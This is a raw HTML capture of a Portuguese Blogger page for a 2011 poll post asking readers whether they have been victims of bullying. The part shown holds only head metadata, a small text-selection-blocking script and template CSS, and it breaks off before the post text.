

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html
body_size: 78982
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='O “Blog Ponderantes” é um espaço destinado à publicação de crônicas sobre assuntos diversos, como Literatura, Política, TV e Sociedade. Sempre apresentadas de forma acessível, inteligente e bem-humorada.' name='description'/>
<meta content='crônicas, política, televisão,amizade, relacionamento, administração do tempo' name='keywords'/>
<meta content='Valdeir Almeida' name='author'/>
<script language='JavaScript1.2'>
function disableselect(e){
return false
}
function reEnable(){
return true
}
//if IE4+
document.onselectstart=new Function ("return false")
//if NS6
if (window.sidebar){
document.onmousedown=disableselect
document.onclick=reEnable
}
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ponderantes.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.ponderantes.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ponderantes - RSS" href="https://www.ponderantes.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.blogger.com/feeds/356884543862268078/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.ponderantes.com.br/feeds/1653799098322372511/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s200/Combate+ao+Bullying+c%25C3%25B3pia.jpg' rel='image_src'/>
<meta content='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' property='og:url'/>
<meta content='Você já foi vítima de Bullying? – post enquete' property='og:title'/>
<meta content='Você já foi vítima de bullying? De qual espécie? Já testemunhou ou conhece alguém que já sofreu tal violência? Por favor, responda na caixa ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/w1200-h630-p-k-no-nu/Combate+ao+Bullying+c%25C3%25B3pia.jpg' property='og:image'/>
<title>
Você já foi vítima de Bullying? &#8211; post enquete - Ponderantes
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Você já foi vítima de Bullying? – post enquete' property='og:title'/>
<meta content='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s200/Combate+ao+Bullying+c%25C3%25B3pia.jpg' property='og:image'/>
<meta content='Ponderantes' property='og:site_name'/>
<meta content='https://www.ponderantes.com.br/' name='twitter:domain'/>
<meta content='Você já foi vítima de Bullying? – post enquete' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s200/Combate+ao+Bullying+c%25C3%25B3pia.jpg' name='twitter:image'/>
<meta content='Você já foi vítima de Bullying? – post enquete' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
